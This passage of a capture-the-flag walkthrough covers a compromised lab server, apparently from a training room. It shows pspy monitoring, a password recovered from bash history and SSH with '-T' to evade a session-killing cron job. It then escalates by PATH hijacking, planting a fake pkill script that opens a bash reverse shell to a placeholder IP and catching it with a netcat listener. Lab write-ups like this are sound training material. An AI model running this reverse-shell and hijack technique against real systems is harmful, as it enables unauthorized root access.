chmod +x pspy64
Step 3: Execute
to monitor processes:pspy
./pspy64After monitoring for a while, we discover an interesting process:
2026/01/26 05:53:52 CMD: UID=0     PID=6017   | /bin/ls /dev/pts
2026/01/26 05:53:52 CMD: UID=0     PID=6019   | pkill -9 -t pts/ptmx
The attacker has set up a cron job that's actively killing terminal sessions! This explains why we need to be careful with our connections.

###Finding SSH Credentials
To gain proper SSH access, we need to find the user's password. Let's examine lachlan's home directory more thoroughly, particularly looking for hidden files:
cd /home/lachlan
ls -la
Output:
total 36
drwxr-xr-x    4 lachlan  lachlan       4096 May  5  2022 .
drwxr-xr-x    3 root     root          4096 May  5  2022 ..
-rw-r--r--    1 lachlan  lachlan        168 May  5  2022 .bash_history
-rw-r--r--    1 lachlan  lachlan        220 Feb 25  2020 .bash_logout
-rw-r--r--    1 lachlan  lachlan       3771 Feb 25  2020 .bashrc
drwx------    2 lachlan  lachlan       4096 May  5  2022 .cache
-rw-r--r--    1 lachlan  lachlan        807 Feb 25  2020 .profile
drwxr-xr-x    2 lachlan  lachlan       4096 May  5  2022 bin
-rw-r--r--    1 lachlan  lachlan         38 May  5  2022 user.txt
The
file looks interesting. Let's examine it:.bash_history
cat .bash_historyContents:
./cve.sh
./cve-patch.sh
vi /etc/cron.d/persistence
echo -e "dHY5pzmNYoETv7SUaY\nthisistheway123\nthisistheway123" | passwd
ls -sf /dev/null /home/lachlan/.bash_history
Perfect! We found the password in the bash history:
. The attacker attempted to clear the bash history, but we can still see it.<REDACTED>
###Examining the Persistence Cron Job
Let's also check the cron job file that was mentioned in the bash history:
cat /etc/cron.d/persistenceContents:
PATH=/home/lachlan/bin:/bin:/usr/bin
# * * * * * root backup.sh
* * * * * root /bin/sleep 1  && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 11 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 21 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 31 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 41 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 51 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
Key Observations:
- >The
variable includesPATH
before system directories/home/lachlan/bin - >Multiple cron jobs run every minute at different intervals (1, 11, 21, 31, 41, 51 seconds)
- >These jobs kill all terminal sessions by iterating through
and using/dev/ptspkill - >The
command is called without its full path, relying on thepkill
variablePATH
This setup is vulnerable to PATH hijacking!
###SSH Access with Terminal Bypass
Now that we have the credentials (
), we can attempt SSH login. However, since the cron jobs are actively killing terminal sessions, we need to use thelachlan:<REDACTED>
flag to prevent SSH from allocating a pseudo-terminal:-T
ssh lachlan@<TARGET_IP> -TThe
flag disables pseudo-terminal allocation, which means the cron job won't detect our session as a terminal and won't kill it. This allows us to maintain a stable connection.-T
SSH Connection:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-109-generic x86_64)
Perfect! We now have stable SSH access as the
user.lachlan
##Privilege Escalation
###PATH Hijacking Vulnerability
Looking back at the cron job configuration, we identified a critical vulnerability:
- >PATH Variable: The cron job sets
PATH=/home/lachlan/bin:/bin:/usr/bin - >Missing Absolute Path: The cron job calls
without specifying its full path (pkill
)/usr/bin/pkill - >Writable Directory: We have write access to
as the/home/lachlan/bin/
userlachlan
This means we can create a malicious
executable inpkill
, and when the cron job runs, it will execute our malicious script instead of the real/home/lachlan/bin/
command, giving us root privileges!pkill
###Exploitation
Step 1: Create a malicious
script inpkill
:/home/lachlan/bin/
echo "#!/bin/bash" > /home/lachlan/bin/pkill
echo "bash -i >& /dev/tcp/<YOUR_IP>/9999 0>&1" >> /home/lachlan/bin/pkill
chmod +x /home/lachlan/bin/pkill
Step 2: Set up a netcat listener on our local machine:
nc -lnvp 9999Step 3: Wait for the cron job to execute (it runs every minute at various intervals). When it does, our malicious
script will be executed as root, giving us a root reverse shell.pkill
##Root Flag
Now that we have root access, let's retrieve the root flag:
cat /root/root.txtRoot Flag:
<REDACTED>
Alternatively, the flag might be in
:/root/proof.txt
cat /root/proof.txtProof Flag:
<REDACTED>
Challenge solved!
##Summary
This challenge demonstrated several important security concepts:
- >
File Upload Vulnerabilities: Weak file upload filters can be bypassed, and even when patched, previously uploaded malicious files may remain accessible.
- >
Information Disclosure: Comments in source code and error messages can reveal sensitive information about the application structure.
- >
Cron Job Security: Cron jobs that use relative paths and include user-writable directories in the PATH are vulnerable to PATH hijacking attacks.
- >
Terminal Session Management: Understanding how terminal sessions work and how to bypass detection mechanisms is crucial for maintaining access.
- >
Bash History: Even when "cleared," bash history may still contain sensitive information that can be recovered.
##References
- >pspy - GitHub
- >pkill - GTFOBins
- >Linux Privilege Escalation using PATH Hijacking - Hacking Articles
##Answers
###Task 1 - Get on and boot them out!
The server of this recruitment company appears to have been hacked, and the hacker has defeated all attempts by the admins to fix the machine. They can't shut it down (they'd lose SEO!) so maybe you can help?
- >
What is the user.txt flag?
Ans.
<REDACTED> - >
What is the proof.txt flag?
Ans.
<REDACTED>